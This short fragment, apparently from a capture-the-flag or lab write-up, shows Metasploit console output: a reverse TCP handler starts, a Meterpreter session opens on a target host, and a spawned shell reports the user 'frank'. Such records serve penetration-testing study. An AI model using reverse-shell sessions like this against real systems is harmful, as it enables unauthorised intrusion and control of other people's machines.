 [*] Started reverse TCP handler on 10.10.14.4:4444
[*] Sending stage (3045380 bytes) to 10.10.11.204
[*] Meterpreter session 1 opened (10.10.14.4:4444 → 10.10.11.204:51054) at 2024-03-28 14:25:06 -0700
meterpreter > shell
Process 8122 created.
Channel 1 created.
whoami
frank